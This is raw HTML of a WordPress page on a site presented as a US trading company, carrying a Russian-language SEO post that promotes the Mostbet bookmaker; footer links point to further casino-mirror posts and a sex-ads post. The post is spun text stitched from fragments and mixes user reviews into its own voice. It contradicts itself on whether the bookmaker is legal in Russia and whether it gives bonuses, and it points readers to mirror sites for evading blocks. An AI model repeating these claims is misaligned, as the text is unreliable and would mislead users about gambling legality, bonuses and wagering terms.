						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-69754d54114564728" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  БУКМЕКЕРСКАЯ КОНТОРА MOSTBET МОСТБЕТ РЕГИСТРАЦИЯ БК МОСТБЕТ</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">БУКМЕКЕРСКАЯ КОНТОРА MOSTBET МОСТБЕТ РЕГИСТРАЦИЯ БК МОСТБЕТ</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-27796" class="post-27796 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-27796" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/80-100-free-revolves-casinos-to-possess-fruit-shops-step-one-put-deposit-cstep-one-score-80-revolves/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/watten-gedurende-tenuitvoerleggen-over-het-cookie-casino-bonus-punten-vanuit-aardappelen-testen-zij-erbij-telen/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">September 4, 2021</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<h1>Как использовать бонус в БК Мостбет</h1>
<p>Чем выше статус игрока, тем выгоднее курс обмена. Коины начисляются за пополнения игрового депозита, а также за некоторые другие действия игрока. Например, пополнение игрового депозита на сумму 10 евро поощряется пятью коинами. Для того, чтобы получить 10 коинов, необходимо перевести на свой игровой счет сумму в 225 евро. Чтобы отыграть полученный бонус, необходимо с основного игрового счёта проставить сумму, которая в пять раз превышает размер полученного бонуса. Например, если игрок получил бонус, равный 10 долларам, он должен в течение 30 дней сделать ставок на 50 долларов.</p>
<ul>
<li>Вот уж не думал что моя жизнь заведет меня в паутину непонятных букмекерских схем, ставок, платежей и всего всего.</li>
<li>Сотрудники службы поддержки Мостбет знают русский язык и могут отвечать на нём.</li>
<li>Линия здесь довольно хорошая, да и коэффициенты не плохие.</li>
<li>Как бы там ни было, новый сайт Мостбет.ру сообщал лишь о скором открытии данной букмекерской конторы – и больше ничего.</li>
<li>На территории большинства стран СНГ портал оффшорной компании «Мостбет» заблокирован.</li>
</ul>
<p>Категорически не рекомендую этого букмекера поскольку заблокировала мой счёт и не выплатил честный выиграш. Никакого мультиаккаунта я не совершал, никакие программы для ставок не использовал. Так как я раньше занималась ставками и следила за теннисом то я разбираюсь в нем поэтому и получилось выиграть . Широкий выбор автоматов,приятный бонус при регистрации,адекватная и работающая 24 часа в сутки тех.поддержка.Играю здесь с удовольствием. Бк лучше однозначно среднестатистических бк, так как кофициенты очень хорошие. Видов спорта на которые можно ставить очень много.</p>
<h2>Линия и коэффициенты БК МОСТБЕТ: прематч и лайв</h2>
<p>Букмекер уделяет внимание как отечественным, так и зарубежным чемпионатам. Есть в списке и те страны, чемпионаты которых не транслируются на отечественном ТВ. Эксперты относят контору Mostbet к букмекерам европейского уровня – именно за такой большой выбор вариантов и качество их представления. Сайт имеет лаконичный дизайн – в меру красочный и современный. Лишних деталей здесь нет, ничего не отвлекает внимания. Цвета сочетаются между собой так, чтобы не утомлять зрение.</p>
<ul>
<li>Доступ в личный кабинет доступен после регистрации.</li>
<li>Вывод карточными методами и на банковский счет занимает до 3 рабочих дней, прочими — мгновенный.</li>
<li>Главное — вывод выигрыша честный и быстрый.</li>
<li>Периодически букмекер проводит акции и розыгрыши ценных призов.</li>
</ul>
<p>После выполнения условий отыгрыша оставшиеся бонусные средства перейдут на основной игровой счет клиента. Приём интерактивных ставок БК «Мостбет» начала с 2018 года. У компании нет букмекерских клубов, пройти процедуру идентификации можно только удалённо после регистрации на сайте. БК «Мостбет» легальна в РФ, поэтому для входа на официальный сайт или мобильную версию рабочее зеркало не требуется. Ушел, только по причине, что нашел более лучшую бк, личных претензий не имею.</p>
<h3>Доступные валюты</h3>
<p>В разделе «Казино» Mostbet собрал более азартных развлечений известных провайдеров Playson, Pragmatic Play, Booongo, Endorphina, Betsoft и не только. Будем надеяться, что это временное явление, <a href="https://bimbelruangprestasi.com/mostbet-vhod-na-oficialnyi-sait-i-rabochee-zerkalo/">www mostbet com</a> связанное с молодостью компании. Как бы там ни было, пока что у Мост бет нет приложений, есть только мобильный сайт Мостбет . В дальнейшем нужно следовать инструкциям сотрудника букмекера.</p>
<ul>
<li>Выполнив определенные условия и пополнив счет на указанную сумму, пользователь сможет получить бонусные начисления и бесплатные вращения в некоторых игровых автоматах.</li>
<li>Ставки в нашей БК можно сделать в режимах пре-линии (до начала события) или LIVE (непосредственно во время игры).</li>
<li>Отсутствуют агрессивные баннеры и навязчивая реклама.</li>
<li>Игра со смартфона доступна в мобильной версии сайта или в приложении для ставок для гаджетов с ОС Android и iOS.</li>
</ul>
<p>На баскетбол предматчевая и лайв маржа БК «Мостбет» составляет в среднем 8%. Букмекерская контора МОСТБЕТ не открывала кассы в России. Изначально проект задумывался для онлайн ставок. Такой концепции оператор придерживается и сегодня. На территории большинства стран СНГ портал оффшорной компании «Мостбет» заблокирован. Для обхода блокировок БК предлагает использовать актуальные зеркала, ссылки на которые можно найти в официальном Telegram-канале @Mostbet.</p>
<h3>Обзор бонусной программы букмекерской конторы Мостбет</h3>
<p>Это достаточно узнаваемый бренд  среди конкурентов. С выводом проблем нет, все приходит быстро. Знакома с ним около года и имею самые положительные впечатления. Играю, провожу интересно время и при этом имею возможность неплохо подзаработать. Главное — вывод выигрыша честный и быстрый.</p>
<ul>
<li>Не будет недостатка в вариантах и в категории Лайв.</li>
<li>Тут есть еще огромное количество видеослотов, рулеток, карт.</li>
<li>Программа лояльности — еще одна возможность получать дополнительные подарки от букмекера.</li>
<li>Перед выводом проставьте сумму своего пополнения по ставкам, указав коэффициент 1,3, или играйте на эти деньги в казино в любые слоты, виртуальный спорт или лайв казино.</li>
<li>Активные игроки имеют доступ к ставке без риска + страхование бесплатной ставки.</li>
<li>В самом верху главной страницы сайта есть несколько сменяющих друг друга рекламных блоков.</li>
</ul>
<p>Букмекерская контора «Мостбет» не предоставляет бонусы и фрибеты новым клиентам. У компании широкая роспись на топ-события в прематче, но на события маленького рынка и в лайве выбор ниже среднего. Программа лояльности — еще одна возможность получать дополнительные подарки от букмекера. Для перехода на новый уровень нужно копить мостбет-коины и выполнять задания. Например, делать ставки на исходы определенных матчей.</p>
<h2>Пополнение и вывод средств</h2>
<p>В силу разных причин не имею возможность пополнять через банковские&#8230; Скажу просто в Мостбет служба поддержки работает на мировом уровне. Тут реально дают практически любительский футбол причем с минимальной маржой. Букмекерская контора Мостбет основана в 2018 году. Входит в состав АО «Спортбет», осуществляющего игорную деятельность в России с 2009-го. Под эгидой акционерного общества созданы наземные пункты приема ставок (с Mostbet они никак не связаны).</p>
<ul>
<li>При регистрации по e-mail придется выбрать страну, тип валюты, адрес электронной почты, пароль и дать согласие с правилами работы БК.</li>
<li>Компания Мостбет является членом СРО и входит в Первый ЦУПИС.</li>
<li>Количество рынков для live-ставок может доходить до 35, а вот маржа расстроит &#8211; 11% и есть большое количество контор, где она меньше.</li>
<li>Полученный бонус необходимо отыграть в трехкратном размере в течение 3 дней ставками типа экспресс из трех или более событий с коэффициентами от 1,40.</li>
<li>Упрощенная процедура верификации для владельцев QIWI-кошельков со статусом «Профессиональный» не предусмотрена.</li>
</ul>
<p>Эта процедура обозначает повторную идентификацию на сайте букмекера, необходимую для подтверждения личности клиента. Она возникает при первом выводе денег с игрового кошелька или при потребности убедиться, что играет реальный человек, а не бот. Для пополнения счета в личном кабинете клиент переходит в раздел «Пополнить счет». Предусмотрен бонус до рублей при совершении первого депозита свыше 500 руб.</p>
<h2>Бонусы и Акции Mostbet МостБет</h2>
<p>По завершении регистрации необходимо пройти верификацию аккаунта. На руках нужно иметь стандартный набор документов – паспорт гражданина России, ИНН или СНИЛС (лучше и то, и другое). Клиенты, которые пополняли депозит на , также могли получить бонус или фрибет. Общение можно начать с обычного — «Здравствуйте» и ждете ответа, задавайте вопросы. Операторы всегда на месте, отвечают в течении 1-2 минут в зависимости от загруженности сайта. 150% бонус к сумме + 125 фриспинов + 160 фриспинов — 4 пополнения.</p>
<ul>
<li>Если у пользователя есть учетная запись в ЦУПИС, эта процедура все равно потребуется, БК в обязательном порядке идентифицирует своих пользователей.</li>
<li>Полученный бонус отыгрывается в пятикратном размере в течение месяца ставками типа экспресс, в который входит не менее трех событий с коэффициентами от 1.40.</li>
<li>Чтобы перевести бонусные баллы в деньги, их необходимо отыграть в течение 30 дней в пятикратном размере.</li>
<li>В систему поощрения включены стартовые подарки и бонусы для постоянных клиентов.</li>
<li>Бк лучше однозначно среднестатистических бк, так как кофициенты очень хорошие.</li>
</ul>
<p>Международный оператор не имеет российской лицензии, а потому является нелегальным. «Мостбет» – легальная российская букмекерская компания. В 2016 году компания вступила в Первую саморегулируемую организацию букмекеров. Более того, официальный сайт Мостбет попадает под блокировку в России. В верхнем левом углу на сайте БК находятся две иконки для выбора версии приложения – для Android или iOS.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fbukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%91%D0%A3%D0%9A%D0%9C%D0%95%D0%9A%D0%95%D0%A0%D0%A1%D0%9A%D0%90%D0%AF+%D0%9A%D0%9E%D0%9D%D0%A2%D0%9E%D0%A0%D0%90+MOSTBET+%D0%9C%D0%9E%D0%A1%D0%A2%D0%91%D0%95%D0%A2+%D0%A0%D0%95%D0%93%D0%98%D0%A1%D0%A2%D0%A0%D0%90%D0%A6%D0%98%D0%AF+%D0%91%D0%9A+%D0%9C%D0%9E%D0%A1%D0%A2%D0%91%D0%95%D0%A2&#038;url=https%3A%2F%2Fdmg1group.com%2Fbukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fbukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet%2F&#038;description=%D0%91%D0%A3%D0%9A%D0%9C%D0%95%D0%9A%D0%95%D0%A0%D0%A1%D0%9A%D0%90%D0%AF+%D0%9A%D0%9E%D0%9D%D0%A2%D0%9E%D0%A0%D0%90+MOSTBET+%D0%9C%D0%9E%D0%A1%D0%A2%D0%91%D0%95%D0%A2+%D0%A0%D0%95%D0%93%D0%98%D0%A1%D0%A2%D0%A0%D0%90%D0%A6%D0%98%D0%AF+%D0%91%D0%9A+%D0%9C%D0%9E%D0%A1%D0%A2%D0%91%D0%95%D0%A2" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fbukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fbukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet%2F&#038;title=%D0%91%D0%A3%D0%9A%D0%9C%D0%95%D0%9A%D0%95%D0%A0%D0%A1%D0%9A%D0%90%D0%AF+%D0%9A%D0%9E%D0%9D%D0%A2%D0%9E%D0%A0%D0%90+MOSTBET+%D0%9C%D0%9E%D0%A1%D0%A2%D0%91%D0%95%D0%A2+%D0%A0%D0%95%D0%93%D0%98%D0%A1%D0%A2%D0%A0%D0%90%D0%A6%D0%98%D0%AF+%D0%91%D0%9A+%D0%9C%D0%9E%D0%A1%D0%A2%D0%91%D0%95%D0%A2&amp;summary=%D0%9A%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%B1%D0%BE%D0%BD%D1%83%D1%81+%D0%B2+%D0%91%D0%9A+%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82+%D0%A7%D0%B5%D0%BC+%D0%B2%D1%8B%D1%88%D0%B5+%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81+%D0%B8%D0%B3%D1%80%D0%BE%D0%BA%D0%B0%2C+%D1%82%D0%B5%D0%BC+%D0%B2%D1%8B%D0%B3%D0%BE%D0%B4%D0%BD%D0%B5%D0%B5+%D0%BA%D1%83%D1%80%D1%81+%D0%BE%D0%B1%D0%BC%D0%B5%D0%BD%D0%B0.+%D0%9A%D0%BE%D0%B8%D0%BD%D1%8B+%D0%BD%D0%B0%D1%87%D0%B8%D1%81%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE+%D0%B4%D0%B5%D0%BF%D0%BE%D0%B7%D0%B8%D1%82%D0%B0%2C..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fbukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet%2F&#038;title=%D0%91%D0%A3%D0%9A%D0%9C%D0%95%D0%9A%D0%95%D0%A0%D0%A1%D0%9A%D0%90%D0%AF+%D0%9A%D0%9E%D0%9D%D0%A2%D0%9E%D0%A0%D0%90+MOSTBET+%D0%9C%D0%9E%D0%A1%D0%A2%D0%91%D0%95%D0%A2+%D0%A0%D0%95%D0%93%D0%98%D0%A1%D0%A2%D0%A0%D0%90%D0%A6%D0%98%D0%AF+%D0%91%D0%9A+%D0%9C%D0%9E%D0%A1%D0%A2%D0%91%D0%95%D0%A2" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-69754d5416ade" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-69754d5416ac94003 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69754d5416ade")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69754d5417e376237"><div class="vc_column-inner thegem-custom-inner-69754d5417e39 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-69754d5417f019206.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-69754d5417f019206 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
